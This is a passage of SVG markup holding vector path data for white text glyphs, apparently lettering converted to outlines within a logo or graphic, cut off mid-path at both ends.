0.158,-0.437Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,371.582,0)">
                        <path d="M0.093,0.226C0.088,0.226 0.083,0.224 0.08,0.222C0.076,0.219 0.072,0.216 0.07,0.211C0.067,0.207 0.065,0.203 0.063,0.198C0.061,0.192 0.061,0.187 0.061,0.183C0.061,0.176 0.061,0.171 0.063,0.167C0.065,0.162 0.067,0.158 0.069,0.155C0.072,0.151 0.074,0.148 0.077,0.146C0.08,0.145 0.082,0.143 0.084,0.142C0.092,0.14 0.101,0.138 0.112,0.136C0.122,0.133 0.134,0.13 0.146,0.126C0.158,0.121 0.171,0.116 0.185,0.109C0.199,0.102 0.213,0.092 0.228,0.081C0.242,0.07 0.258,0.056 0.274,0.041C0.29,0.026 0.305,0.008 0.32,-0.012C0.335,-0.032 0.349,-0.056 0.362,-0.082C0.375,-0.108 0.386,-0.138 0.395,-0.172C0.388,-0.165 0.381,-0.157 0.373,-0.149C0.365,-0.14 0.357,-0.131 0.348,-0.122C0.339,-0.113 0.329,-0.105 0.319,-0.096C0.31,-0.088 0.3,-0.081 0.29,-0.074C0.28,-0.067 0.271,-0.062 0.261,-0.058C0.252,-0.054 0.243,-0.052 0.235,-0.052C0.214,-0.052 0.195,-0.057 0.18,-0.067C0.164,-0.077 0.15,-0.093 0.137,-0.116C0.134,-0.123 0.131,-0.131 0.129,-0.142C0.127,-0.152 0.126,-0.163 0.126,-0.173C0.126,-0.191 0.127,-0.208 0.128,-0.225C0.13,-0.241 0.132,-0.258 0.136,-0.276C0.139,-0.294 0.143,-0.313 0.147,-0.333C0.152,-0.352 0.157,-0.374 0.162,-0.398C0.162,-0.404 0.163,-0.41 0.164,-0.416C0.164,-0.42 0.165,-0.424 0.165,-0.429C0.165,-0.433 0.165,-0.436 0.166,-0.437C0.166,-0.442 0.168,-0.447 0.171,-0.452C0.174,-0.457 0.178,-0.461 0.182,-0.465C0.187,-0.468 0.191,-0.471 0.197,-0.473C0.202,-0.475 0.207,-0.476 0.211,-0.476C0.218,-0.476 0.225,-0.476 0.232,-0.474C0.239,-0.473 0.244,-0.471 0.248,-0.467C0.254,-0.461 0.258,-0.453 0.26,-0.444C0.263,-0.434 0.265,-0.426 0.265,-0.418C0.265,-0.416 0.263,-0.41 0.26,-0.401C0.258,-0.392 0.254,-0.383 0.249,-0.374C0.241,-0.344 0.234,-0.319 0.229,-0.299C0.225,-0.279 0.221,-0.262 0.218,-0.248C0.215,-0.235 0.213,-0.224 0.212,-0.216C0.211,-0.208 0.21,-0.202 0.21,-0.198C0.21,-0.18 0.213,-0.166 0.219,-0.156C0.225,-0.145 0.232,-0.14 0.241,-0.14C0.246,-0.14 0.251,-0.141 0.258,-0.143C0.264,-0.145 0.271,-0.148 0.278,-0.153C0.305,-0.17 0.329,-0.188 0.348,-0.208C0.368,-0.228 0.385,-0.25 0.399,-0.275C0.413,-0.299 0.426,-0.326 0.436,-0.354C0.446,-0.383 0.455,-0.415 0.464,-0.45C0.465,-0.452 0.466,-0.455 0.469,-0.457C0.471,-0.459 0.474,-0.461 0.477,-0.463C0.481,-0.465 0.484,-0.466 0.488,-0.467C0.492,-0.468 0.496,-0.469 0.5,-0.469C0.517,-0.469 0.53,-0.464 0.539,-0.455C0.549,-0.446 0.553,-0.433 0.553,-0.417C0.553,-0.412 0.552,-0.402 0.549,-0.389C0.546,-0.376 0.542,-0.362 0.539,-0.348C0.535,-0.333 0.531,-0.32 0.527,-0.306C0.523,-0.293 0.519,-0.284 0.517,-0.277L0.494,-0.209C0.483,-0.179 0.473,-0.151 0.465,-0.125C0.456,-0.099 0.447,-0.075 0.437,-0.053C0.427,-0.031 0.416,-0.01 0.404,0.01C0.392,0.03 0.377,0.049 0.36,0.068C0.343,0.087 0.322,0.106 0.298,0.125C0.275,0.144 0.246,0.164 0.213,0.185C0.193,0.197 0.173,0.206 0.154,0.214C0.135,0.222 0.114,0.226 0.093,0.226Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,422.388,0)">
                        <path d="M0.1,-0.113C0.111,-0.109 0.122,-0.104 0.134,-0.099C0.146,-0.094 0.158,-0.089 0.17,-0.084C0.182,-0.08 0.195,-0.076 0.209,-0.072C0.222,-0.069 0.237,-0.067 0.252,-0.067C0.27,-0.067 0.288,-0.069 0.306,-0.074C0.324,-0.078 0.342,-0.084 0.36,-0.093C0.377,-0.101 0.394,-0.111 0.41,-0.123C0.426,-0.135 0.44,-0.148 0.454,-0.164C0.468,-0.181 0.48,-0.196 0.49,-0.209C0.5,-0.223 0.508,-0.235 0.514,-0.245C0.52,-0.256 0.524,-0.265 0.527,-0.273C0.529,-0.28 0.531,-0.287 0.531,-0.292C0.531,-0.301 0.528,-0.308 0.522,-0.314C0.517,-0.32 0.51,-0.325 0.5,-0.329C0.491,-0.333 0.48,-0.335 0.469,-0.337C0.457,-0.339 0.445,-0.34 0.432,-0.34C0.425,-0.34 0.416,-0.34 0.406,-0.339C0.396,-0.339 0.385,-0.338 0.375,-0.338C0.365,-0.337 0.354,-0.337 0.345,-0.336C0.335,-0.336 0.326,-0.336 0.319,-0.336C0.309,-0.336 0.297,-0.337 0.286,-0.34C0.274,-0.342 0.263,-0.346 0.252,-0.352C0.241,-0.357 0.231,-0.365 0.221,-0.374C0.212,-0.383 0.204,-0.395 0.198,-0.409C0.196,-0.414 0.194,-0.419 0.192,-0.425C0.191,-0.431 0.19,-0.438 0.19,-0.445C0.19,-0.453 0.191,-0.461 0.192,-0.468C0.193,-0.475 0.194,-0.481 0.196,-0.488C0.2,-0.504 0.208,-0.521 0.219,-0.537C0.229,-0.554 0.242,-0.57 0.257,-0.586C0.271,-0.602 0.288,-0.618 0.305,-0.633C0.322,-0.648 0.34,-0.662 0.359,-0.675C0.377,-0.688 0.395,-0.7 0.413,-0.711C0.431,-0.721 0.447,-0.73 0.462,-0.738C0.484,-0.748 0.506,-0.756 0.528,-0.76C0.55,-0.765 0.572,-0.768 0.594,-0.768C0.607,-0.768 0.62,-0.766 0.631,-0.762C0.643,-0.759 0.653,-0.754 0.662,-0.748C0.671,-0.741 0.678,-0.733 0.684,-0.723C0.689,-0.714 0.691,-0.703 0.691,-0.69C0.691,-0.683 0.691,-0.677 0.689,-0.672C0.687,-0.667 0.685,-0.663 0.683,-0.66C0.68,-0.657 0.677,-0.655 0.674,-0.654C0.671,-0.653 0.668,-0.652 0.665,-0.652C0.656,-0.652 0.648,-0.653 0.64,-0.655C0.633,-0.657 0.626,-0.659 0.619,-0.661C0.612,-0.664 0.605,-0.666 0.599,-0.668C0.592,-0.67 0.584,-0.671 0.576,-0.671C0.552,-0.671 0.528,-0.667 0.503,-0.657C0.478,-0.647 0.454,-0.635 0.43,-0.62C0.406,-0.606 0.384,-0.589 0.363,-0.571C0.342,-0.553 0.323,-0.535 0.307,-0.518C0.298,-0.508 0.291,-0.499 0.287,-0.49C0.283,-0.481 0.281,-0.472 0.281,-0.464C0.281,-0.452 0.286,-0.443 0.297,-0.436C0.307,-0.429 0.32,-0.426 0.335,-0.426C0.344,-0.426 0.354,-0.426 0.365,-0.426C0.376,-0.427 0.387,-0.427 0.399,-0.427C0.41,-0.428 0.421,-0.428 0.432,-0.429C0.443,-0.429 0.453,-0.43 0.461,-0.43C0.482,-0.43 0.501,-0.427 0.52,-0.421C0.538,-0.415 0.555,-0.407 0.569,-0.396C0.583,-0.385 0.595,-0.371 0.603,-0.355C0.612,-0.338 0.616,-0.319 0.616,-0.298C0.616,-0.285 0.614,-0.272 0.61,-0.259C0.606,-0.245 0.601,-0.232 0.594,-0.219C0.587,-0.205 0.58,-0.192 0.571,-0.178C0.562,-0.165 0.553,-0.152 0.543,-0.14C0.525,-0.117 0.506,-0.095 0.484,-0.075C0.462,-0.055 0.439,-0.037 0.415,-0.022C0.391,-0.007 0.365,0.004 0.338,0.013C0.31,0.022 0.283,0.026 0.254,0.026C0.242,0.026 0.229,0.025 0.216,0.023C0.203,0.021 0.19,0.017 0.177,0.013C0.165,0.009 0.153,0.003 0.141,-0.004C0.13,-0.01 0.12,-0.018 0.112,-0.026C0.103,-0.035 0.097,-0.044 0.092,-0.054C0.087,-0.065 0.084,-0.076 0.084,-0.088C0.084,-0.094 0.085,-0.099 0.087,-0.105C0.088,-0.11 0.093,-0.113 0.1,-0.113Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,452.979,0)">
                        <path d="M0.158,-0.437C0.164,-0.449 0.171,-0.458 0.178,-0.462C0.186,-0.467 0.194,-0.469 0.204,-0.469C0.214,-0.469 0.222,-0.467 0.228,-0.464C0.235,-0.461 0.24,-0.458 0.244,-0.453C0.248,-0.448 0.25,-0.442 0.252,-0.436C0.254,-0.429 0.254,-0.422 0.254,-0.415L0.254,-0.408C0.254,-0.406 0.254,-0.404 0.254,-0.401C0.254,-0.398 0.253,-0.393 0.251,-0.385C0.25,-0.378 0.249,-0.369 0.247,-0.358L0.23,-0.265C0.229,-0.257 0.228,-0.252 0.227,-0.249C0.226,-0.246 0.226,-0.241 0.225,-0.235C0.224,-0.229 0.223,-0.222 0.222,-0.214C0.221,-0.206 0.22,-0.197 0.219,-0.188C0.219,-0.179 0.218,-0.17 0.218,-0.161C0.218,-0.152 0.219,-0.143 0.219,-0.135C0.22,-0.128 0.221,-0.121 0.223,-0.115C0.225,-0.108 0.227,-0.104 0.23,-0.1C0.233,-0.097 0.236,-0.095 0.24,-0.095C0.243,-0.095 0.247,-0.097 0.253,-0.102C0.259,-0.107 0.265,-0.112 0.271,-0.119C0.278,-0.125 0.284,-0.132 0.29,-0.139C0.296,-0.147 0.301,-0.153 0.305,-0.158C0.326,-0.184 0.346,-0.21 0.364,-0.237C0.381,-0.264 0.398,-0.291 0.413,-0.318C0.419,-0.329 0.423,-0.34 0.427,-0.351C0.43,-0.362 0.433,-0.372 0.438,-0.381C0.442,-0.39 0.448,-0.397 0.455,-0.403C0.463,-0.409 0.474,-0.412 0.49,-0.412C0.498,-0.412 0.506,-0.409 0.515,-0.403C0.523,-0.398 0.529,-0.39 0.532,-0.379C0.531,-0.367 0.53,-0.355 0.528,-0.342C0.526,-0.33 0.524,-0.317 0.522,-0.303C0.521,-0.29 0.519,-0.277 0.518,-0.264C0.517,-0.251 0.516,-0.238 0.516,-0.226C0.516,-0.207 0.518,-0.189 0.522,-0.173C0.526,-0.156 0.533,-0.142 0.543,-0.131C0.556,-0.147 0.569,-0.165 0.581,-0.185C0.594,-0.205 0.606,-0.226 0.618,-0.248C0.63,-0.27 0.642,-0.292 0.653,-0.314C0.663,-0.337 0.674,-0.358 0.683,-0.378C0.684,-0.38 0.684,-0.381 0.684,-0.383L0.685,-0.392C0.685,-0.402 0.687,-0.412 0.693,-0.423C0.699,-0.434 0.706,-0.443 0.713,-0.452C0.721,-0.461 0.729,-0.468 0.738,-0.474C0.746,-0.479 0.753,-0.482 0.758,-0.482C0.772,-0.482 0.783,-0.478 0.791,-0.471C0.798,-0.463 0.802,-0.453 0.802,-0.441C0.802,-0.437 0.802,-0.432 0.8,-0.426C0.799,-0.42 0.796,-0.415 0.793,-0.409L0.628,-0.119L0.616,-0.095C0.611,-0.085 0.606,-0.075 0.601,-0.065C0.596,-0.056 0.59,-0.048 0.584,-0.041C0.578,-0.033 0.572,-0.028 0.564,-0.023C0.557,-0.019 0.549,-0.017 0.539,-0.017C0.526,-0.017 0.515,-0.021 0.505,-0.028C0.495,-0.035 0.487,-0.044 0.479,-0.054C0.472,-0.065 0.466,-0.076 0.462,-0.088C0.457,-0.1 0.453,-0.111 0.451,-0.121L0.433,-0.199C0.432,-0.199 0.429,-0.196 0.423,-0.189C0.417,-0.182 0.41,-0.173 0.401,-0.163C0.392,-0.152 0.382,-0.14 0.372,-0.127C0.362,-0.114 0.351,-0.102 0.342,-0.09C0.332,-0.078 0.323,-0.067 0.314,-0.058C0.306,-0.048 0.299,-0.042 0.295,-0.038C0.29,-0.034 0.286,-0.03 0.281,-0.026C0.275,-0.022 0.271,-0.019 0.266,-0.016C0.261,-0.013 0.256,-0.01 0.252,-0.008C0.247,-0.006 0.244,-0.005 0.241,-0.005C0.219,-0.005 0.201,-0.01 0.187,-0.021C0.173,-0.031 0.162,-0.044 0.154,-0.06C0.145,-0.076 0.139,-0.094 0.136,-0.115C0.133,-0.135 0.131,-0.155 0.131,-0.175C0.131,-0.193 0.132,-0.211 0.134,-0.229C0.136,-0.247 0.138,-0.265 0.14,-0.283C0.143,-0.301 0.145,-0.318 0.148,-0.334C0.151,-0.351 0.153,-0.367 0.155,-0.381C0.156,-0.383 0.156,-0.386 0.156,-0.39C0.156,-0.393 0.156,-0.397 0.156,-0.4L0.156,-0.413C0.156,-0.418 0.156,-0.423 0.156,-0.427C0.157,-0.432 0.157,-0.435 0.158,-0.437Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,489.673,0)">
                        <path d="M0.095,-0.089C0.1,-0.108 0.105,-0.13 0.112,-0.155C0.119,-0.18 0.126,-0.207 0.134,-0.235C0.142,-0.263 0.149,-0.292 0.157,-0.321C0.165,-0.35 0.172,-0.379 0.179,-0.406C0.18,-0.408 0.181,-0.41 0.183,-0.413C0.185,-0.416 0.187,-0.419 0.191,-0.422C0.194,-0.425 0.199,-0.428 0.205,-0.43C0.21,-0.432 0.217,-0.434 0.224,-0.434C0.23,-0.434 0.235,-0.433 0.24,-0.432C0.245,-0.431 0.25,-0.429 0.254,-0.427C0.258,-0.424 0.261,-0.421 0.264,-0.418C0.266,-0.414 0.268,-0.41 0.268,-0.405L0.268,-0.402C0.268,-0.4 0.267,-0.399 0.267,-0.398L0.253,-0.347C0.238,-0.289 0.223,-0.231 0.207,-0.172C0.191,-0.114 0.176,-0.056 0.161,0.003C0.16,0.005 0.159,0.007 0.158,0.01C0.156,0.013 0.155,0.016 0.152,0.019C0.15,0.022 0.147,0.024 0.144,0.026C0.141,0.028 0.137,0.029 0.132,0.029C0.124,0.029 0.116,0.028 0.11,0.024C0.103,0.021 0.098,0.016 0.093,0.011C0.089,0.006 0.085,0 0.083,-0.006C0.081,-0.012 0.08,-0.018 0.08,-0.023L0.08,-0.028C0.08,-0.029 0.08,-0.031 0.081,-0.032L0.095,-0.089ZM0.222,-0.595C0.224,-0.602 0.227,-0.61 0.231,-0.62C0.235,-0.629 0.243,-0.638 0.253,-0.646C0.259,-0.649 0.265,-0.652 0.272,-0.654C0.28,-0.656 0.285,-0.658 0.289,-0.658C0.292,-0.658 0.295,-0.657 0.299,-0.654C0.302,-0.652 0.305,-0.65 0.308,-0.647C0.311,-0.644 0.314,-0.64 0.317,-0.636C0.325,-0.636 0.33,-0.633 0.333,-0.627C0.335,-0.622 0.336,-0.616 0.336,-0.609C0.336,-0.604 0.336,-0.599 0.335,-0.595C0.334,-0.59 0.333,-0.587 0.333,-0.584C0.331,-0.578 0.327,-0.571 0.321,-0.566C0.316,-0.56 0.309,-0.555 0.302,-0.551C0.295,-0.547 0.288,-0.544 0.28,-0.542C0.272,-0.539 0.265,-0.538 0.259,-0.538C0.252,-0.538 0.246,-0.539 0.242,-0.542C0.238,-0.545 0.233,-0.55 0.227,-0.559C0.223,-0.563 0.221,-0.567 0.22,-0.57C0.22,-0.573 0.22,-0.575 0.22,-0.577C0.22,-0.581 0.22,-0.584 0.22,-0.587C0.221,-0.589 0.222,-0.592 0.222,-0.595Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,502.319,0)">
                        <path d="M0.333,-0.021C0.333,-0.03 0.334,-0.042 0.336,-0.055C0.339,-0.068 0.34,-0.084 0.34,-0.104C0.329,-0.096 0.317,-0.087 0.304,-0.076C0.291,-0.065 0.278,-0.055 0.264,-0.045C0.25,-0.036 0.236,-0.027 0.222,-0.021C0.208,-0.014 0.195,-0.011 0.183,-0.011C0.173,-0.011 0.164,-0.012 0.155,-0.015C0.146,-0.018 0.139,-0.022 0.133,-0.027C0.116,-0.041 0.103,-0.054 0.095,-0.068C0.088,-0.082 0.084,-0.097 0.084,-0.116C0.084,-0.124 0.085,-0.132 0.086,-0.141C0.088,-0.15 0.09,-0.16 0.093,-0.171C0.105,-0.223 0.126,-0.27 0.156,-0.314C0.187,-0.358 0.224,-0.395 0.269,-0.426C0.286,-0.438 0.303,-0.446 0.32,-0.449C0.338,-0.453 0.355,-0.455 0.372,-0.455C0.379,-0.455 0.387,-0.454 0.397,-0.453C0.406,-0.452 0.414,-0.451 0.422,-0.45C0.429,-0.452 0.435,-0.453 0.44,-0.454C0.445,-0.454 0.45,-0.455 0.455,-0.455C0.465,-0.455 0.473,-0.453 0.479,-0.451C0.486,-0.448 0.491,-0.445 0.495,-0.44C0.499,-0.436 0.502,-0.431 0.504,-0.425C0.505,-0.419 0.506,-0.413 0.506,-0.407C0.506,-0.399 0.505,-0.391 0.502,-0.383C0.5,-0.375 0.497,-0.368 0.495,-0.36L0.43,-0.103C0.429,-0.089 0.428,-0.076 0.427,-0.064C0.426,-0.052 0.424,-0.041 0.421,-0.031C0.42,-0.028 0.419,-0.025 0.417,-0.02C0.416,-0.016 0.413,-0.012 0.41,-0.008C0.407,-0.003 0.403,-0 0.398,0.003C0.393,0.006 0.387,0.007 0.379,0.007C0.369,0.007 0.361,0.007 0.355,0.005C0.349,0.004 0.344,0.002 0.341,-0C0.338,-0.003 0.335,-0.006 0.334,-0.009C0.333,-0.012 0.333,-0.016 0.333,-0.021ZM0.171,-0.168C0.17,-0.164 0.168,-0.157 0.167,-0.149C0.165,-0.14 0.165,-0.132 0.165,-0.124C0.165,-0.115 0.166,-0.107 0.168,-0.1C0.171,-0.093 0.177,-0.089 0.186,-0.089C0.199,-0.089 0.212,-0.092 0.224,-0.098C0.236,-0.104 0.247,-0.112 0.257,-0.12C0.271,-0.132 0.286,-0.144 0.3,-0.158C0.315,-0.173 0.328,-0.188 0.341,-0.203C0.354,-0.219 0.365,-0.235 0.375,-0.251C0.385,-0.268 0.392,-0.284 0.397,-0.3C0.4,-0.31 0.402,-0.321 0.404,-0.333C0.405,-0.345 0.406,-0.356 0.406,-0.366C0.406,-0.37 0.405,-0.375 0.403,-0.379C0.401,-0.383 0.398,-0.385 0.392,-0.385C0.376,-0.385 0.36,-0.382 0.344,-0.375C0.328,-0.369 0.312,-0.361 0.297,-0.351C0.282,-0.34 0.268,-0.328 0.255,-0.314C0.241,-0.3 0.229,-0.284 0.218,-0.268C0.207,-0.252 0.197,-0.236 0.189,-0.219C0.181,-0.201 0.175,-0.185 0.171,-0.168Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,526.562,0)">
                        <path d="M0.166,-0.152C0.166,-0.179 0.169,-0.208 0.175,-0.237C0.181,-0.267 0.188,-0.295 0.194,-0.322C0.186,-0.322 0.177,-0.323 0.168,-0.326C0.16,-0.328 0.152,-0.331 0.145,-0.335C0.137,-0.339 0.132,-0.344 0.127,-0.349C0.122,-0.355 0.12,-0.362 0.12,-0.369C0.12,-0.372 0.121,-0.376 0.122,-0.38C0.123,-0.385 0.125,-0.389 0.128,-0.394C0.13,-0.398 0.133,-0.402 0.137,-0.405C0.141,-0.408 0.146,-0.41 0.15,-0.41L0.216,-0.41C0.222,-0.41 0.226,-0.412 0.229,-0.418C0.231,-0.423 0.233,-0.428 0.234,-0.434C0.238,-0.452 0.242,-0.469 0.246,-0.483C0.25,-0.497 0.253,-0.508 0.255,-0.518C0.258,-0.527 0.26,-0.535 0.261,-0.541C0.263,-0.547 0.264,-0.552 0.264,-0.556L0.263,-0.584L0.263,-0.589C0.263,-0.591 0.263,-0.595 0.263,-0.599C0.264,-0.603 0.265,-0.609 0.268,-0.617C0.27,-0.623 0.274,-0.629 0.279,-0.635C0.284,-0.64 0.292,-0.643 0.302,-0.643C0.311,-0.643 0.318,-0.641 0.324,-0.638C0.33,-0.634 0.335,-0.629 0.339,-0.624C0.343,-0.618 0.346,-0.611 0.348,-0.604C0.35,-0.596 0.351,-0.589 0.351,-0.581C0.351,-0.573 0.35,-0.566 0.349,-0.559L0.313,-0.422C0.331,-0.425 0.346,-0.428 0.36,-0.431C0.374,-0.433 0.387,-0.436 0.401,-0.438C0.416,-0.441 0.429,-0.444 0.44,-0.447C0.451,-0.449 0.46,-0.452 0.468,-0.453C0.476,-0.455 0.482,-0.457 0.488,-0.458C0.493,-0.459 0.497,-0.459 0.501,-0.459C0.506,-0.459 0.511,-0.459 0.517,-0.458C0.522,-0.457 0.527,-0.456 0.531,-0.454C0.535,-0.452 0.538,-0.449 0.541,-0.446C0.544,-0.442 0.545,-0.438 0.545,-0.432C0.545,-0.424 0.543,-0.417 0.54,-0.411C0.537,-0.405 0.533,-0.4 0.528,-0.395C0.523,-0.391 0.518,-0.387 0.512,-0.385C0.506,-0.382 0.499,-0.38 0.493,-0.378C0.488,-0.377 0.481,-0.376 0.473,-0.374C0.465,-0.372 0.455,-0.37 0.446,-0.368C0.436,-0.365 0.425,-0.363 0.415,-0.36C0.404,-0.358 0.393,-0.355 0.383,-0.353C0.368,-0.349 0.356,-0.345 0.345,-0.343C0.334,-0.34 0.325,-0.338 0.318,-0.337C0.31,-0.336 0.304,-0.335 0.3,-0.334C0.295,-0.333 0.291,-0.333 0.288,-0.333C0.282,-0.314 0.277,-0.296 0.272,-0.278C0.267,-0.26 0.264,-0.244 0.26,-0.228C0.257,-0.213 0.255,-0.199 0.254,-0.187C0.252,-0.175 0.251,-0.165 0.251,-0.158C0.251,-0.149 0.252,-0.141 0.254,-0.133C0.256,-0.125 0.258,-0.118 0.262,-0.112C0.266,-0.106 0.271,-0.102 0.278,-0.098C0.285,-0.095 0.293,-0.093 0.303,-0.093C0.32,-0.093 0.337,-0.098 0.354,-0.107C0.371,-0.117 0.386,-0.129 0.402,-0.143C0.417,-0.158 0.431,-0.174 0.445,-0.191C0.458,-0.208 0.471,-0.225 0.482,-0.24C0.486,-0.246 0.491,-0.249 0.497,-0.249C0.499,-0.249 0.501,-0.249 0.504,-0.248C0.507,-0.247 0.51,-0.246 0.512,-0.245C0.515,-0.243 0.517,-0.241 0.519,-0.238C0.521,-0.236 0.521,-0.233 0.521,-0.229C0.521,-0.226 0.521,-0.224 0.521,-0.223C0.516,-0.203 0.508,-0.183 0.497,-0.162C0.486,-0.142 0.475,-0.122 0.463,-0.101C0.459,-0.094 0.454,-0.087 0.448,-0.08C0.442,-0.073 0.435,-0.067 0.427,-0.06C0.42,-0.054 0.412,-0.048 0.404,-0.042C0.396,-0.037 0.388,-0.031 0.381,-0.027C0.368,-0.019 0.355,-0.014 0.34,-0.011C0.326,-0.008 0.312,-0.006 0.298,-0.006C0.277,-0.006 0.258,-0.01 0.241,-0.018C0.225,-0.025 0.211,-0.036 0.2,-0.049C0.189,-0.062 0.18,-0.078 0.174,-0.095C0.168,-0.113 0.166,-0.132 0.166,-0.152Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                </g>
                <g transform="matrix(0.751401,0,0,0.751401,501.161,879.817)">
                    <g transform="matrix(50,0,0,50,0,0)">
                        <path d="M0.112,-0.249C0.118,-0.273 0.126,-0.298 0.137,-0.323C0.148,-0.349 0.161,-0.375 0.176,-0.4C0.191,-0.426 0.208,-0.451 0.226,-0.476C0.245,-0.501 0.264,-0.525 0.285,-0.549C0.306,-0.572 0.327,-0.594 0.349,-0.615C0.371,-0.635 0.393,-0.654 0.415,-0.671C0.425,-0.679 0.435,-0.683 0.444,-0.686C0.453,-0.688 0.462,-0.689 0.472,-0.689C0.482,-0.689 0.491,-0.687 0.5,-0.684C0.508,-0.681 0.516,-0.676 0.524,-0.667C0.527,-0.665 0.529,-0.662 0.532,-0.66C0.535,-0.657 0.538,-0.656 0.541,-0.656C0.541,-0.656 0.542,-0.657 0.543,-0.658L0.55,-0.67C0.552,-0.672 0.554,-0.673 0.556,-0.674C0.562,-0.677 0.568,-0.679 0.576,-0.679C0.584,-0.68 0.591,-0.681 0.599,-0.681C0.614,-0.681 0.628,-0.678 0.642,-0.673C0.655,-0.667 0.667,-0.66 0.678,-0.65C0.702,-0.627 0.721,-0.599 0.734,-0.567C0.747,-0.535 0.753,-0.5 0.753,-0.463C0.753,-0.43 0.749,-0.394 0.739,-0.355C0.73,-0.322 0.718,-0.289 0.702,-0.257C0.687,-0.225 0.668,-0.195 0.647,-0.167C0.625,-0.139 0.602,-0.113 0.575,-0.09C0.549,-0.067 0.521,-0.047 0.492,-0.031C0.462,-0.014 0.431,-0.001 0.399,0.008C0.367,0.017 0.334,0.022 0.301,0.022C0.27,0.022 0.242,0.017 0.218,0.008C0.193,-0.002 0.172,-0.015 0.155,-0.032C0.138,-0.049 0.125,-0.07 0.116,-0.094C0.107,-0.118 0.103,-0.144 0.103,-0.173C0.103,-0.185 0.103,-0.198 0.105,-0.21C0.106,-0.223 0.109,-0.236 0.112,-0.249ZM0.194,-0.216C0.191,-0.2 0.189,-0.185 0.189,-0.172C0.189,-0.154 0.192,-0.138 0.198,-0.124C0.205,-0.11 0.214,-0.098 0.225,-0.089C0.237,-0.08 0.251,-0.073 0.267,-0.068C0.283,-0.063 0.301,-0.061 0.32,-0.061C0.343,-0.061 0.366,-0.065 0.389,-0.072C0.413,-0.079 0.436,-0.089 0.458,-0.103C0.481,-0.117 0.503,-0.133 0.523,-0.152C0.544,-0.172 0.564,-0.193 0.581,-0.218C0.599,-0.242 0.615,-0.269 0.629,-0.297C0.642,-0.326 0.654,-0.356 0.662,-0.389C0.665,-0.4 0.668,-0.413 0.669,-0.425C0.671,-0.438 0.671,-0.45 0.671,-0.462C0.671,-0.481 0.669,-0.499 0.665,-0.516C0.661,-0.533 0.654,-0.549 0.644,-0.562C0.634,-0.575 0.621,-0.586 0.605,-0.594C0.59,-0.602 0.57,-0.606 0.547,-0.606C0.544,-0.606 0.541,-0.605 0.539,-0.602C0.538,-0.599 0.536,-0.596 0.534,-0.591C0.532,-0.588 0.53,-0.584 0.528,-0.58C0.526,-0.576 0.523,-0.573 0.52,-0.57C0.516,-0.566 0.512,-0.564 0.507,-0.562C0.502,-0.56 0.496,-0.559 0.488,-0.559C0.483,-0.559 0.478,-0.56 0.474,-0.563C0.469,-0.565 0.465,-0.569 0.461,-0.573C0.459,-0.575 0.457,-0.576 0.456,-0.577C0.455,-0.579 0.453,-0.579 0.452,-0.579C0.449,-0.579 0.445,-0.578 0.44,-0.575C0.435,-0.573 0.431,-0.569 0.426,-0.566C0.42,-0.562 0.416,-0.559 0.411,-0.555C0.406,-0.551 0.403,-0.547 0.4,-0.544C0.378,-0.522 0.356,-0.497 0.334,-0.47C0.312,-0.443 0.292,-0.415 0.273,-0.387C0.254,-0.358 0.238,-0.329 0.224,-0.3C0.211,-0.271 0.201,-0.243 0.194,-0.216Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,35.5957,0)">
                        <path d="M0.096,-0.023C0.097,-0.029 0.099,-0.034 0.101,-0.04C0.104,-0.045 0.106,-0.051 0.109,-0.057C0.112,-0.064 0.115,-0.071 0.119,-0.08C0.122,-0.089 0.125,-0.1 0.128,-0.114L0.147,-0.192C0.152,-0.211 0.157,-0.23 0.162,-0.25C0.167,-0.269 0.172,-0.292 0.179,-0.316C0.184,-0.336 0.19,-0.357 0.198,-0.379C0.205,-0.4 0.212,-0.423 0.22,-0.446C0.228,-0.469 0.236,-0.493 0.245,-0.517C0.253,-0.542 0.26,-0.567 0.267,-0.593C0.267,-0.594 0.267,-0.595 0.267,-0.597C0.267,-0.599 0.266,-0.601 0.265,-0.602C0.263,-0.602 0.261,-0.603 0.258,-0.603C0.25,-0.603 0.243,-0.604 0.238,-0.606C0.233,-0.609 0.228,-0.612 0.225,-0.616C0.222,-0.62 0.22,-0.624 0.219,-0.629C0.217,-0.634 0.217,-0.639 0.217,-0.645C0.217,-0.659 0.219,-0.671 0.222,-0.679C0.225,-0.688 0.23,-0.695 0.235,-0.699C0.24,-0.704 0.246,-0.708 0.253,-0.71C0.259,-0.712 0.265,-0.714 0.271,-0.715C0.277,-0.716 0.283,-0.718 0.287,-0.719C0.292,-0.72 0.295,-0.723 0.297,-0.727C0.3,-0.734 0.303,-0.741 0.306,-0.749C0.309,-0.756 0.312,-0.764 0.316,-0.77C0.321,-0.777 0.326,-0.782 0.332,-0.786C0.338,-0.79 0.346,-0.792 0.356,-0.792C0.364,-0.792 0.37,-0.791 0.375,-0.787C0.381,-0.783 0.386,-0.778 0.39,-0.772C0.394,-0.766 0.397,-0.76 0.4,-0.753C0.403,-0.747 0.406,-0.74 0.408,-0.735C0.442,-0.734 0.471,-0.732 0.495,-0.729C0.52,-0.726 0.538,-0.723 0.551,-0.721C0.575,-0.717 0.6,-0.71 0.624,-0.701C0.649,-0.692 0.671,-0.68 0.691,-0.665C0.71,-0.651 0.726,-0.634 0.739,-0.614C0.752,-0.594 0.758,-0.572 0.758,-0.546C0.758,-0.533 0.756,-0.52 0.753,-0.506L0.75,-0.489C0.747,-0.475 0.742,-0.462 0.734,-0.451C0.725,-0.439 0.716,-0.428 0.706,-0.419C0.677,-0.392 0.645,-0.37 0.61,-0.352C0.576,-0.334 0.54,-0.319 0.502,-0.306C0.465,-0.294 0.427,-0.283 0.388,-0.275C0.349,-0.266 0.31,-0.258 0.272,-0.251L0.258,-0.249C0.251,-0.248 0.246,-0.245 0.245,-0.241C0.239,-0.218 0.233,-0.199 0.23,-0.182C0.226,-0.165 0.222,-0.149 0.219,-0.133C0.216,-0.118 0.213,-0.102 0.209,-0.087C0.206,-0.071 0.202,-0.054 0.197,-0.035C0.196,-0.029 0.193,-0.022 